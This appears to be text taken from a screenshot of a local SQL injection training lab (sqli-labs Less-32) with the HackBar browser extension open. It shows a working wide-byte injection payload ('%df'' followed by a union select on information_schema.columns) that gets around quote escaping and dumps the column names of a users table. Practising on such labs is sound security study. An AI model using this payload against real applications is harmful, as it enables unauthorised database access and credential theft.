 localhost/sqli/Less-32/index.php?id=0%df%27%20union%20select%20null,...
Welcome Dhakkan
Your Login name:
Your Password:id,username,password
SQLI DUMB SERIES
Hint: The Query String you input is escaped as : 0�\' union select null,null,group_concat(COLUMN_NAME) FROM
information_schema.columns WHERE TABLE_SCHEMA = 0x7365637572697479 AND TABLE_NAME = 0x7573657273
-
The Query String you input in Hex becomes :
30df5c2720756e696f6e2073656c656374206e756c6c2c6e756c6c2c67726f75705f636f6e63617428434f4c554d4e5f4e414d45
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/sqli/Less-32/index.php?id=0%df' union select
null,null,group_concat(COLUMN_NAME) FROM information_schema.columns WHERE TABLE_SCHEMA =
0x7365637572697479 AND TABLE_NAME = 0x7573657273 --+